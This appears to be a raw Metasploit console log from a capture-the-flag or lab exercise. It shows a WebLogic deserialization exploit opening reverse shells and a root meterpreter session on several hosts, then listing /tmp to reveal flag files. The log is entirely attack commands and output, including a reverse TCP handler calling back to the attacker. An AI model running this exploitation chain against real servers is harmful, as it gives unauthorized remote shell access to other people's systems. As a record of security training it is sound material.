 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.170.84.4
RHOSTS => 192.170.84.4
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit -j
[*] Exploit running as background job 7.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.108:4444
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > [*] Generating payload...
[*] Sending payload...
[*] Command shell session 7 opened (192.168.56.108:4444 -> 192.168.56.104:44194) at 2025-03-15 17:38:18 +0800
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              192.168.56.108:4444 -> 192.168.56.104:45434 (192.168.56.104)
4         meterpreter x86/linux  root @ 192.170.84.5  192.168.56.108:4433 -> 192.168.56.104:48546 (192.168.56.104)
5         shell cmd/unix                              192.168.56.108:4444 -> 192.168.56.104:43830 (192.170.84.2)
6         shell cmd/unix                              192.168.56.108:4444 -> 192.168.56.104:51814 (192.170.84.3)
7         shell cmd/unix                              192.168.56.108:4444 -> 192.168.56.104:44194 (192.170.84.4)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c "ls /tmp" -i 5,6,7
[*] Running 'ls /tmp' on shell session 5 (192.170.84.2)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh5e338d6d-6980-4e21-8011-657723780db7}
hsperfdata_root
packages
wlstTemproot
[*] Running 'ls /tmp' on shell session 6 (192.170.84.3)
bea1061393648233859820.tmp
cookie.txt
flag-{bmhe3f737a8-9f12-41a4-bdf8-ba6fa238d130}
hsperfdata_root
packages
wlstTemproot
[*] Running 'ls /tmp' on shell session 7 (192.170.84.4)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh5c6acdbf-d84b-43e1-a04f-2542002b257a}
hsperfdata_root